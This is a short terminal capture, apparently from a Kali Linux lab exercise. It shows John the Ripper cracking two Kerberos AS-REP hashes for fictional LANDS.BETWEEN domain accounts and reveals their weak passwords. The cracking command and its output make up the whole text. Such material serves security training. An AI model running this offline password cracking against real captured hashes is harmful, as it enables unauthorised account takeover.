 ┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/john.lst hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password         ($krb5asrep$23$velkan.deathwatch@LANDS.BETWEEN)
zxcvbn           ($krb5asrep$23$fia.ashwarden@LANDS.BETWEEN)
2g 0:00:00:00 DONE (2025-05-29 16:48) 40.00g/s 40960p/s 61440c/s 61440C/s rangers..222222
Use the "--show" option to display all of the cracked passwords reliably
Session completed.